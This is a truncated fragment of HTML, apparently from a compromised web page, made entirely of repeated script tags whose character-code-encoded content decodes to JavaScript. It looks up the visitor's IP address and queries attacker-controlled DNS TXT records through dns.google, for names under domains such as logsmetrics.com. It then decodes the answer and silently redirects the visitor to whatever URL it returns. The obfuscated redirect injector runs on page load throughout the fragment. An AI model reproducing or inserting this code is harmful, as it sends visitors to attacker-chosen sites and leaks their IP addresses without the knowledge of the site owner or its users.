48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,